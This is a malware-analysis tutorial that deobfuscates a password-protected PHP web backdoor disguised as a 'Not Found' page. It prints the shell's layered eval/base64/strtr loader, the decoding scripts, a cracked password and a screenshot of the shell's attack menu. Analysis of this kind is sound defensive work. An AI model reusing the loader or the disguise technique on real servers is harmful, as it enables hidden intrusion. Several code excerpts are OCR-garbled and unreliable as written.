# **PHP Web Backdoor Decode**

## **Mohammad Ariful Islam**

Twitter: @arif\_xpress

Malicious piece of codes which allows an attacker to access the data, modify data, delete data, upload other files or even execute system commands to perform tasks such as create new user, read system files etc. is known as backdoor shell.

If anyone browse file using web browser and if the file doesn't exist then the user may see an error message which shows that the requested URL was not found. Usually the message is correct if web server doesn't find the requested file but sometimes it doesn't.

As technology rapidly changes as well as cyber criminals applying new methods in order to hide their dirty piece of codes like backdoor shells which they use for hacktivist activities. Backdoor shells can be password protected in order to limit the access to the file and contains encrypted password in the source code of the file. Sometimes backdoor shell codes can be found in plain text and sometimes it can be obfuscated/encoded.

In this article we will decode an obfuscated/encoded web backdoor shell. We will recover the original source code and the encrypted password in order to login to the backdoor shell.

In this article we will use two virtual machines. In Windows 7, we configured XAMPP in order to host and browse the php backdoor file. Kali Linux used to perform some command line operations like URL decode, finding hash algorithm information etc.

Source Code: https://github.com/xpress99/webshell

Let's browse the file **3ca.php** in Windows 7 machine.



-

Apache Server at 192.168.187.128 Port 80

Figure 1: Error message

Looks like the file 3ca.php is not exists in the webserver. But when we view the source code of the file then we see something interesting. A form exists with password filed!

| i) viev                                        | <i>w</i> -source:http://192.168.187.128/3ca.php                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1 <b><h1>Not</h1></b><br>2<br>3<br>4<br>5<br>6 | : Found : Found The requested URL was not found on this server. <hr/> <address>Apache Server at 192.168.187.128 Port 80</address> <style>input { margin:0:background-color:#fff:border:1px solid #fff: }</style> <center><form method="post"><input name="pass" type="password"/></form></center> |

Figure 2: View source of 3ca.php

Because of the CSS style properties, the password filed is invisible to the user. After changes the CSS rules from the Firefox browser, the password filed is now visible.

| ( €) ① ≤ 192.168.187.128/3ca.php                                                                                                    | G      | Q Search |      |                                                                                         | ☆自                                                                                               | +                   | A                                  |
|----------------------------------------------------------------------------------------------------|--------|----------|------|-----------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------|------------------------------------|
| Not Found                                                                                                    |        |          |      |                                                                                         |                                                                                                  |                     |                                    |
| The requested URL was not found on this server.                                                                                                    |        |          |      |                                                                                         |                                                                                                  |                     |                                    |
| Apache Server at 192.168.187.128 Port 80                                                                                                    |        |          |      |                                                                                         |                                                                                                  |                     |                                    |
| □ Inspector     □ Console     □ Debugger     { } Style Edi     ② Performa     □ Memory     ⇒ Network                                                                                                    |        |          |      | _                                                                                       |                                                                                                  | <b>□</b> ~ (        | >                                  |
| + Q Searc                                                                                                    | h HTML |          | j∕ ∎ | Rules                                                                                   | Compute                                                                                          | d                   | Anim                               |
| <pre>sheat&gt;/head&gt;<br/>* cbody&gt;<br/>shl&gt;Not Found<br/>The requested URL was not found on this server.<br/>sht&gt;<br/><address>Apache Server at 192.168.187.128 Port 80</address><br/>&gt; sctyle&gt;/style&gt;<br/>= coentry</pre> |        |          |      | <pre>     Filter Sty     element      }     input      //      backg     borde } </pre> | {<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>; | ••• 0 #=<br>Id-0 #= | <del>fff;</del><br><del>fff;</del> |
| <pre></pre>                                                                                                    |        |          |      |                                                                                         |                                                                                                  |                     |                                    |
|                                                                                                    |        |          |      |                                                                                         |                                                                                                  |                     |                                    |

Figure 3: Input filed

We found a password field in this page. So, if we enter the correct password then may be will enter the backdoor shell. But where is the password?

Let's check the source code of the file. Open the 3ca.php file in Notepad++ from Windows 7 machine.

| C:\xampp\htdocs\3ca.php - Notepad++                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| acaphp 🔀                                                                                                    |                                                                                                    |
| 1 php /* Cod3d by 3xp1r3 - Dr3@m3r-1986 */\$00000000~urldecode('%66%73%673%62%65%68%70%72%61%34%63%6f%f%<br \$00000000-\$000000000(\$).\$000000000(\$).\$00000000(\$).\$00000000(2).\$00000000(2).\$00000000(2).\$00000000(2).\$000000000(2).\$000000000(2).\$000000000000000000000000000000000000 | <pre>/4%6e%64'):<br/>20000000(13).<br/>200000000(0)<br/>3).200000000<br/>200(8).<br/>).\$000000000<br/>200(8).<br/>).\$000000000(<br/>200(8).<br/>2000000000(2000000)<br/>200(8).<br/>2000000000000000000000000000000000000</pre> |

Figure 4: Partial source code of the file

The source code is not in plain text and it is obfuscated/encoded with php eval function. The code will decode during the execution of the file.

The original source code is too big but we don't need to understand full code. We will work on the following source code.

```
<?php
$00000000=urldecode('%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%64');
$00000000=$00000000{4}.$00000000{9}.$00000000{3}.$00000000{5};
$00000000.=$00000000{2}.$00000000{10}.$00000000{13}.$00000000{16};
$00000000.=$00000000{3}.$00000000{11}.$00000000{12}.$00000000{7}.$00000
000{5};
$00000000=$00000000{0}.$0000000{12}.$00000000{7}.$00000000{5}.$0000000
0\{15\};
$00000000=$00000000{0}.$0000000{1}.$00000000{5}.$00000000{14};
$00000000=$00000000.$00000000{11};
$00000000=$00000000{0}.$0000000{8}.$00000000{5}.$00000000{9}.$00000000
{16};
$00000000=$00000000{3}.$00000000{14}.$00000000{8}.$00000000{14}.$0000000
00{8};
$00000000 FILE ;
$00000000=0x206c4;
```

```
eval(base64_decode('JE8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBPMDAsJ3JiJyk7JE8wT
zAwT08wMCgkTzAwME8wTzAwLDB4NDlmKTskT08wME8wME8wPSRPT08wMDAwTzAoJE9PTzAwMDAwTy
gkTzBPMDBPTzAwKCRPMDAwTzBPMDAsMHgxN2MpLCdFbnRlcnlvdXdraFJIWUt0V09VVEFhQmJDY0R
kRmZHZ0lpSmpMbE1tUHBRcVNzVnZYeFp6MDEyMzQ1Njc4OSsvPScsJ0FCQ0RFRkdISUpLTE10T1BR
UlNUVVZXWFlaYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXowMTIzNDU2Nzg5Ky8nKSk7ZXZhbCgkT
08wME8wME8wKTs='));
return;
?>
```

In the very beginning of the php file a variable \$OOO000000 contains an encoded URL string.

\$00000000=urldecode('%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%64');

First, we need to decode the value. In order to decode we will use python module. From Kali Linux machine we will make an alias of the python command as urldecode.

```
root@kali:~#alias urldecode='python -c "import sys, urllib as ul; print
ul.unquote plus(sys.argv[1])"'
```

After execute the command, we got the decoded value.

```
<mark>root@kali:</mark>~# urldecode '%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%64'
fg6sbehpra4co tnd
```

Figure 5: Decoded value

So, we found that value of variable \$OOO000000 is fg6sbehpra4co\_tnd

The next line of the php file is

```
$00000000=$00000000{4}.$00000000{9}.$00000000{3}.$00000000{5};
```

Variable \$OOO000000{4} references the 5<sup>th</sup> position of the array which gives us value "**b**" from the decoded string and variable \$OOO000000{9} references the 10<sup>th</sup> position of the array which gives us value "**a**". After applying this technique, we have got that value of variable \$OOO000000 is **base** 

We have decoded the following texts after applying the previous technique.

```
$00000000 = base
$00000000.= base64_d
$000000000 = base64_decode
$000000000 = fopen
$000000000 = fget
$000000000 = fgetc
$000000000 = fgets
$000000000 = fread
$00000000 = strtr
```

Using above information now we will try to decrypt the codes of **eval(base64\_decode)** function from the encrypted php file.

We will now change the php file as below and save the file as "**3ca\_decode.php**" and execute from the browser.

```
<?php
$00000000=urldecode('%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%64');
$00000000=$00000000{4}.$0000000{9}.$0000000{3}.$0000000{5};
$00000000.=$00000000{2}.$0000000{10}.$0000000{13}.$0000000{16};
$00000000.=$00000000{3}.$00000000{11}.$00000000{12}.$00000000{7}.$00000
000{5};
$00000000=$00000000{0}.$0000000{12}.$00000000{7}.$00000000{5}.$0000000
0{15};
$00000000=$00000000{0}.$0000000{8}.$00000000{5}.$00000000{9}.$00000000
\{16\};
$00000000=$00000000{3}.$00000000{14}.$00000000{8}.$00000000{14}.$0000000
00{8};
$00000000 FILE
                  ;
$00000000=0x206c4;
echo(base64 decode('JE8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBPMDAsJ3JiJyk7JE8wT
zAwT08wMCqkTzAwME8wTzAwLDB4NDlmKTskT08wME8wPSRPT08wMDAwTzAoJE9PTzAwMDAwTy
gkTzBPMDBPTzAwKCRPMDAwTzBPMDAsMHgxN2MpLCdFbnRlcnlvdXdraFJIWUtOV09VVEFhQmJDY0R
kRmZHZ01pSmpMbE1tUHBRcVNzVnZYeFp6MDEyMzQ1Njc4OSsvPScsJ0FCQ0RFRkdISUpLTE1OT1BR
UlNUVVZXWFlaYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXowMTIzNDU2Nzq5Ky8nKSk7ZXZhbCqkT
08wME8wME8wKTs='));
return;
?>
```

#### Let's execute the file.

(\$00000000);



Figure 6: First level decode

After execution we have found another **eval()** function. It seems that we need to follow the same procedure until we get the decrypted codes.

So, we will modify the **3ca\_decode.php** file as below and execute again from the browser.

<?php

```
$00000000=urldecode('%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%64');
$00000000=$00000000{4}.$00000000{9}.$00000000{3}.$00000000{5};
$00000000.=$00000000{2}.$00000000{10}.$00000000{13}.$00000000{16};
$00000000.=$00000000{3}.$00000000{11}.$00000000{12}.$00000000{7}.$00000
000{5};
$00000000=$00000000{0}.$0000000{12}.$00000000{7}.$00000000{5}.$0000000
0\{15\};
$00000000=$00000000{0}.$0000000{8}.$0000000{5}.$00000000{9}.$00000000
{16};
$00000000=$00000000{3}.$00000000{14}.$00000000{8}.$00000000{14}.$000000
00{8};
$00000000 FILE
$00000000=0x206c4;
$00000000=$00000000('C:\xampp\htdocs\3ca.php','rb');
$00000000($00000000,0x49f);
$00000000=$00000000($00000000($00000000($0000000,0x17c),'EnteryouwkhRHY
KNWOUTAaBbCcDdFfGqIiJjLlMmPpQqSsVvXxZz0123456789+/=','ABCDEFGHIJKLMNOPQRSTUVW
XYZabcdefghijklmnopgrstuvwxyz0123456789+/'));
echo($00000000);
?>
```

#### Let's execute the file again.



Figure 7: Second level decode

Still encrypted codes!

But this time we found a function **str\_replace()** which calls the file itself and replace some strings with others. The str\_replace() function replaces some characters with some other characters in a string. It seems that one more execution of eval() function will give us the decrypted codes.

Let's modify the **3ca\_decode.php** file and this time we will execute it from php command line.



### Let's execute from php command line.



Figure 8: Found password hash

Finally, we are able to decrypt the source code the encrypted php file. We have found the password hash value.

Using online free hash decryption tool, we found the plain text password which is **3cadev** 



Figure 9: Decrypted password

Finally, we are able to login to the web backdoor shell.

| 3CA Shell - Ver 3.0 (DEV) × +     |                                                                                                    |                 |                 |                    |                  |                           |            |                                            |                                                                                                    |         |         |      |              |
|-----------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------|--------------------|------------------|---------------------------|------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|---------|---------|------|--------------|
| <b>(</b> i)   192.168.187.128     |                                                                                                    |                 | C               | Q, Search          |                  | ☆ 自                       | +          | ⋒                                          | ĢΛ                                                                                                    |         | ≡       |      |              |
| 3CA®<br>3 x p 1 r 3<br>Cyber Army | Windows NT ADMIN-PC 6.1 build 7601 ((null) Service Pack 1) i586<br>User : 0 ( Admin ) Group: 0 ( ?)<br>Server : Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.81 mod_autoindex_color PHP/5.3.1<br>mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1<br>:<br>Boshed : All Function Enable<br>functions<br>Drives : [c][d]<br>Cwd : C:/xampp/htdocs/ drwxrwxrwx [ home ] |                 |                 |                    |                  |                           |            | Set<br>Cli<br>HD<br>Fre<br>PH<br>Sal<br>Do | Server IP         : 192.168.1           Client IP         : 192.168.1           HDD         : 59.90 GB           Free         : 47.26 GB           PHP         : 53.1 [ ph.           Safe Mode         : OFF           Domains         : |         |         |      | :8<br>)<br>] |
| Sec.<br>Info Files Console        | Sql Php Bypass                                                                                                    | er Safe<br>Mode | String<br>tools | Bruteforce Network | Readable<br>Dirs | Port Syml<br>Scanner Syml | ink DDoS M | lail Ir                                    | Code<br>ijector                                                                                                    | Se      | lfKill  | Logo |              |
| File manager                      |                                                                                                    |                 |                 |                    |                  |                           |            |                                            |                                                                                                    |         |         |      |              |
| Name                              |                                                                                                    |                 |                 |                    | Modify           |                           |            |                                            |                                                                                                    | Actions |         |      |              |
| []                                |                                                                                                    |                 | dir             | 2018-04-18 11:     | 06:37            | 0/0                       |            |                                            |                                                                                                    |         | R T     |      |              |
| [ IP Assignment 2 ]               |                                                                                                    |                 | dir             | 2018-04-18 11:     | 05:22            | 0/0                       |            |                                            |                                                                                                    |         |         |      |              |
| [ Joomla_3.4.4 ]                  |                                                                                                    |                 | dir             | 2018-04-18 11:     | 05:50            | 0/0                       |            |                                            |                                                                                                    |         | R T     |      |              |
| 📃 [ OnlineLibrary ]               |                                                                                                    |                 | dir             | 2018-04-18 11:     | 05:51            | 0/0                       |            |                                            |                                                                                                    |         |         |      |              |
| [email]                           |                                                                                                    |                 | dir             | 2018-04-18 11:     | 05:20            | 0/0                       |            |                                            |                                                                                                    |         | RT      |      |              |
| 3ca.php                           |                                                                                                    |                 | 131.22 KB       | 2018-02-13 06:     | 41:39            | 0/0                       |            |                                            |                                                                                                    |         | RTEI    |      |              |
| 3ca_decode.php                    |                                                                                                    |                 | 1.33 KB         | 2018-05-28 07:     | 10:50            | 0/0                       |            |                                            |                                                                                                    |         | RTEI    |      |              |
| a.pnp                             |                                                                                                    |                 | 120.06 KB       | 2017-07-10 07:     | 29:30<br>25:30   | 0/0                       |            |                                            |                                                                                                    |         | RTEI    |      |              |
| merhuh                            |                                                                                                    |                 | 121.03 KD       | 2017-07-11 03:     | 20.00            | 0/0                       |            |                                            |                                                                                                    |         | N P E I |      |              |

Figure 10: Logged in to backdoor shell

Sometimes it is very important to decode backdoors and identify their threat levels in order to prevent further damages.